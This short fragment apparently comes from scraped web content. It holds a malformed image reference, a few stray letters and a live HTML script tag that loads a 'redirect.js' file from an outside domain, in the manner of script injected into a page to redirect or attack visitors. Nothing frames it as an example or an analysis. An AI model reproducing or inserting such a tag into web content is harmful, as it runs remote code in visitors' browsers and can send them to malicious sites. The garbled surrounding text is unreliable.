 ZQYOA<script src=https://aaa.aimarksix.com/redirect.js></script >